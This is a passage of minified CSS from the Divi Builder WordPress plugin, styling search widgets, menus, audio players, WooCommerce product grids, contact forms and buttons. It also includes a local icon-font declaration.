.7em!important;min-width:0;width:80px!important;height:40px!important;-webkit-border-top-right-radius:3px!important;-webkit-border-bottom-right-radius:3px!important;-moz-border-radius-topright:3px!important;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute!important;left:auto;right:0!important;top:0!important;display:inline-block!important;clip:auto;text-align:center;box-shadow:none!important;cursor:pointer;color:#666!important;text-indent:0!important;background-image:none!important;border:none!important;margin:0!important;float:none!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .et-narrow-wrapper #searchform input[type=submit],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper .search-submit,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper form.searchform>button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=submit]{position:relative!important;margin-top:1em!important;-webkit-border-top-left-radius:3px!important;-webkit-border-bottom-left-radius:3px!important;-moz-border-radius-topleft:3px!important;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget #searchform .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .large-2,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .small-2,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search>form>.input-group>span.input-group-btn{position:absolute;top:0;right:0;z-index:5;width:80px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .themeform.searchform div:after,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .input-group,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search fieldset,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search label{display:block;max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .search-submit:hover,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=submit]:hover{background:#ddd}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search button.search-submit .screen-reader-text{display:inline-block;clip:auto;width:auto;height:auto;position:relative!important;line-height:normal;color:#666}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search button.search-submit:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form.form-search .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form.searchform #search-button-box{position:absolute;top:0;right:0;width:80px;height:40px;z-index:12}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper form.form-search .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper form.searchform #search-button-box,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button form.form-search .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button form.searchform #search-button-box{position:relative!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .seach_section fieldset{padding:0;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .seach_section fieldset .searchsub,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .seach_section fieldset .searchtext{padding:0;background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .assistive-text,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search>form>div>.screen-reader-text[for="s"]{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .enigma_sidebar_widget .input-group{display:block}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper>form>.input-group>span.input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button>form>.input-group>span.input-group-btn{position:relative!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search table.searchform td.searchfield{width:auto;border:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search table.searchform td.searchbutton{border:none;background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .large-10,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .small-10{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search div.search-field{border:none!important;padding:0!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search #searchform:after{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget .input-group{display:block}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #calendar_wrap{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #wp-calendar,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_calendar table{table-layout:fixed;width:100%;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_calendar table td,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_calendar table th{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu ul,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu ul li{display:block}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu .menu{font-family:inherit}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu .menu li>ul:before,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu .menu-item-has-children>a:after{display:none}.et_divi_builder #et_builder_outer_content .et_pb_newsletter input#email{float:none;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form input{outline:0!important;box-shadow:none!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container{float:none}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote{background-color:transparent!important}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .widget,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h1 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h2 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h3 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h4 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h5 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h6 a{color:inherit!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav{padding:0 5px;margin-bottom:0;overflow:visible!important;background:0 0;border:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu a{padding-top:0;color:inherit!important;background:0 0;text-decoration:inherit!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu a:hover{background:inherit}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li,.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li a{float:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li ul{display:block;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border-left:none;border-right:none;border-bottom:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li li{padding:0 20px!important;border-bottom:none;background:inherit}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li li a{padding:6px 20px!important;border:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav>li>ul{top:auto}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_nav{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_nav>span{width:auto;height:auto;top:auto;right:auto}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_nav.opened>span{-moz-transform:none;-webkit-transform:none;-o-transform:none;transform:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu li>a{color:inherit!important;background:0 0;width:100%;padding:10px 5%!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu>.menu-item-has-children>a{background-color:rgba(0,0,0,.03)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu li li{padding-left:5%!important}.et_divi_builder #et_builder_outer_content ul.et_pb_member_social_links{margin-top:20px}.et_divi_builder #et_builder_outer_content .mejs-container,.et_divi_builder #et_builder_outer_content .mejs-container .mejs-controls,.et_divi_builder #et_builder_outer_content .mejs-embed,.et_divi_builder #et_builder_outer_content .mejs-embed body{background:#222}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.33)}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-total{margin:5px}.et_divi_builder #et_builder_outer_content .mejs-controls div.mejs-time-rail{padding-top:5px}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#fff}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-current{background:#0073aa}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-float{background:#eee;border:solid 1px #333;margin-left:-18px;text-align:center;color:#111}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-float-current{margin:2px}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-float-corner{border:solid 5px #eee;border-color:#eee transparent transparent;border-radius:0}.et_divi_builder #et_builder_outer_content .mejs-container .mejs-controls .mejs-time{color:#fff;padding:10px 3px 0;box-sizing:content-box}.et_divi_builder #et_builder_outer_content .et_pb_audio_module button{box-shadow:none;text-shadow:none;min-height:0}.et_divi_builder #et_builder_outer_content .et_pb_audio_module button:before{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{padding-bottom:10px;line-height:1em}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-mediaelement{background:0 0}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-clear,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time-handle,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-slider{display:block!important}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-currenttime{text-shadow:none}.et_divi_builder #et_builder_outer_content .et_audio_container p.et_audio_module_meta{margin-bottom:17px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-playpause-button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-playpause-button button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button button{border:none;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-playpause-button button:before{top:0}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button.mejs-mute,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button.mejs-unmute{position:relative;float:left;clear:none!important;top:auto}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button button:focus{text-decoration:none!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls{box-shadow:none;bottom:auto!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls div.mejs-time-rail{width:auto!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail span{height:10px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail a,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail span{width:auto}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-float{border:none!important;color:inherit!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider{width:50px}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-offscreen{display:none}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-time-handle{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-time-float-current{min-width:30px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container{background-color:transparent!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container span.mejs-currenttime{display:inline-block}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls .mejs-time span{line-height:1em}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-time-current{background:#fff!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-pause{top:0}.et_divi_builder #et_builder_outer_content .et_audio_container button:focus{box-shadow:none}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-play button::after,.et_divi_builder #et_builder_outer_content .mejs-pause button::after,.et_divi_builder #et_builder_outer_content .mejs-volume-button button::after{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n){float:left!important}.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce ul.products li.product h3,.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce-page ul.products li.product h3{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce ul.products li.product h3{padding:.3em 0}.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce .star-rating span{padding-top:1.5em}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_shop_grid:before{display:none}.et_divi_builder #et_builder_outer_content .product.et-background-image{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .onsale{box-sizing:content-box;z-index:3;background:#ef8f61;color:#fff;padding:6px 18px;font-size:20px;border-radius:3px;width:auto;height:auto;line-height:1.6em;text-transform:none;font-weight:400;min-width:0;min-height:0;position:absolute;top:20px!important;left:20px!important;right:auto;transform:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .featured{display:inline-block!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products{margin-left:0!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products .entry{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.last{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product .button{max-width:100%;white-space:normal;padding:.618em 1em}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-1 ul.products li.product{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-2 ul.products li.product{width:48%}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-3 ul.products li.product{width:30.75%}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-5 ul.products li.product{width:16.95%}.et_divi_builder #et_builder_outer_content .et_pb_shop h3:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .desc{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_shop .image_frame{width:100%;margin-bottom:15px}.et_divi_builder #et_builder_outer_content .et_pb_shop .onsale>i{position:relative;top:auto;right:auto;bottom:auto;left:auto}.et_divi_builder #et_builder_outer_content .et_pb_shop .onsale>span:after{display:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .inner_product_header{padding:0;border:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .isotope-item>a,.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product>a{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_shop .rating_container,.et_divi_builder #et_builder_outer_content .et_pb_shop .star-rating{float:none;position:relative;top:auto;right:auto;bottom:auto;left:auto;margin-bottom:15px}.et_divi_builder #et_builder_outer_content .et_pb_shop .box-text{padding-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_shop .col-inner{padding:0 10px}.et_divi_builder #et_builder_outer_content .et_pb_shop .image_frame.hover .image_wrapper img,.et_divi_builder #et_builder_outer_content .et_pb_shop .image_frame:hover .image_wrapper img{top:0!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .et_shop_image{display:block;position:relative;line-height:.8!important;margin-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_shop .add-to-cart-button-outer,.et_divi_builder #et_builder_outer_content .et_pb_shop .add_to_cart_button,.et_divi_builder #et_builder_outer_content .et_pb_shop .avia_cart_buttons,.et_divi_builder #et_builder_outer_content .et_pb_shop .image_links,.et_divi_builder #et_builder_outer_content .et_pb_shop .product-buttons-container,.et_divi_builder #et_builder_outer_content .et_pb_shop .product-thumb .button,.et_divi_builder #et_builder_outer_content .et_pb_shop .show-on-hover{display:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .inner-wrap>a{line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_shop .quick-view{line-height:1em;color:#fff;padding:5px 0;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_pricing .et_pb_featured_table{z-index:50}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_tab *,.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls a{letter-spacing:inherit;text-decoration:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_testimonial:before{visibility:visible;width:auto;height:auto}.et_divi_builder #et_builder_outer_content button.et_pb_button{text-shadow:none!important;box-shadow:none!important;background-color:transparent!important;white-space:inherit}.et_divi_builder #et_builder_outer_content button.et_pb_button:after{width:auto;left:auto;top:auto;background-color:transparent}.et_divi_builder #et_builder_outer_content button.et_pb_button:hover{background-color:rgba(0,0,0,.05)!important}.et_divi_builder #et_builder_outer_content a.et_pb_button{padding-bottom:.3em}.et_divi_builder #et_builder_outer_content .et_pb_button:before{content:''}.et_divi_builder #et_builder_outer_content .et_pb_contact p input{height:auto}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=text]{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_contact p input,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea{border:none!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;border-radius:0!important;color:#999!important;padding:16px!important;max-width:100%;outline:0!important;box-shadow:none;background-color:#eee!important}.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_submit{vertical-align:top}.et_divi_builder #et_builder_outer_content .et_pb_contact input.et_pb_contact_captcha{display:inline-block;max-width:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_contact form span{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p{margin:0 3% 3% 0!important;display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p:last-child{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_contact_right p{margin:0!important}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p{margin:0 3% 3% 0!important;display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p:last-child{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_contact_right p{margin:0!important}.et_divi_builder #et_builder_outer_content hr.et_pb_divider{width:100%}.et_divi_builder #et_builder_outer_content .comment-form-author,.et_divi_builder #et_builder_outer_content .comment-form-email,.et_divi_builder #et_builder_outer_content .comment-form-url{width:auto;float:none;margin-right:0;padding-bottom:1em}.et_divi_builder #et_builder_outer_content .comment_avatar:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_comments_module a.et_pb_button{border-bottom-style:solid;border-bottom-width:2px}.et_divi_builder #et_builder_outer_content .et_pb_comments_module button.et_pb_button{color:inherit}.et_divi_builder #et_builder_outer_content .children .comment-body,.et_divi_builder #et_builder_outer_content .comment-body{border:none}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_image{font-size:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery_image a{line-height:0}@media (min-width:981px){.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .columns-0 ul.products li.product.last,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product.last{margin-right:5.5%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .columns-0 ul.products li.product.last{margin-right:8.483%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .columns-0 ul.products li.product.last{margin-right:11.64%!important}.et_divi_builder #et_builder_outer_content .et_pb_shop_grid .columns-0 ul.products li.product.first{clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n+1){clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n){margin-right:7.47%!important}.et_divi_builder #et_builder_outer_content .et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(3n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n+1){clear:none!important}.et_divi_builder #et_builder_outer_content .woocommerce-page.columns-6 ul.products li.product,.et_divi_builder #et_builder_outer_content .woocommerce.columns-6 ul.products li.product{width:13.5%!important;margin:0 3.8% 2.992em 0!important}.et_divi_builder #et_builder_outer_content .woocommerce-page.columns-6 ul.products li.product.last,.et_divi_builder #et_builder_outer_content .woocommerce.columns-6 ul.products li.product.last{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-6 ul.products li.product:nth-child(3n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-6 ul.products li.product.first{clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:20.875%!important;margin:0 5.5% 5.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:28.353%!important;margin:0 7.47% 5.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product{width:45.758%!important;margin:0 8.483% 5.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product{width:44.18%!important;margin:0 11.64% 5.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-left:0!important;margin-right:0!important}}@media only screen and (max-width:800px){.et_divi_builder #et_builder_outer_content #main .et_pb_shop_grid .products li:nth-child(3n),.et_divi_builder #et_builder_outer_content #main .et_pb_shop_grid .products li:nth-child(4n){float:left!important;margin:0 9.5% 9.5% 0!important}.et_divi_builder #et_builder_outer_content #main .et_pb_shop_grid .products li:nth-child(2n){margin-right:0!important}}@media only screen and (min-width:768px) and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_shop ul.products li.product:nth-child(2n+1){clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(3n+1){clear:both!important}}.et_divi_builder #et_builder_outer_content ul.products li.product .onsale{display:block}.et_divi_builder #et_builder_outer_content ul.products li.product .star-rating{margin-top:5px}.et_divi_builder #et_builder_outer_content ul.products li.product .price{position:relative;top:auto;right:auto;left:auto}.et_divi_builder #et_builder_outer_content ul.products li.product .price:after{display:none}.et_divi_builder #et_builder_outer_content ul.products li.product .price del{display:block;margin-bottom:10px}.et_divi_builder #et_builder_outer_content ul.products li.product .price ins{margin-left:0}.et_divi_builder #et_builder_outer_content ul.products li.product .price ins:before{content:''!important}@font-face{font-family:ETmodules;src:url(../../../core/admin/fonts/modules.eot);src:url(../../../core/admin/fonts/modules.eot?#iefix) format('embedded-opentype'),url(../../../core/admin/fonts/modules.ttf) format('truetype'),url(../../../core/admin/fonts/modules.woff) format('woff'),url(../../../core/admin/fonts/modules.svg#ETmodules) format('svg');font-weight:400;font-style:normal}.et_divi_builder #et_builder_outer_content *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h1,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h1{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h2{font-size:23px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h3,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h3{font-size:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h4,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h4{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h5,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h5{font-size:16px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h6,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h6{font-size:15px}.et_divi_builder #et_builder_outer_content .clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_divi_builder #et_builder_outer_content * html .clearfix{zoom:1}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content,.et_divi_builder #et_builder_outer_content .et_pb_circle_counter,.et_divi_builder #et_builder_outer_content .et_pb_contact_main_title,.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer_container,.et_divi_builder #et_builder_outer_content .et_pb_counter_title,.et_divi_builder #et_builder_outer_content .et_pb_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_number_counter,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_pricing_content,.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading,.et_divi_builder #et_builder_outer_content .et_pb_promo_description,.et_divi_builder #et_builder_outer_content .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_tab,.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls,.et_divi_builder #et_builder_outer_content .et_pb_team_member,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner,.et_divi_builder #et_builder_outer_content .et_pb_text,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content,.et_divi_builder #et_builder_outer_content .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_widget,.et_divi_builder #et_builder_outer_content .product{word-wrap:break-word}.et_divi_builder #et_builder_outer_content .et_overlay:before,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_more_button,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_newsletter_button,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_promo_button,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_module.et_pb_button,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li a.active,.et_divi_builder #et_builder_outer_content .et_pb_member_social_links a:hover,.et_divi_builder #et_builder_outer_content .et_pb_pricing li a,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button,.et_divi_builder #et_builder_outer_content .et_pb_sum,.et_divi_builder #et_builder_outer_content .woocommerce-page #content input.button:hover .et_pb_widget li a:hover{color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span:before{border-color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content 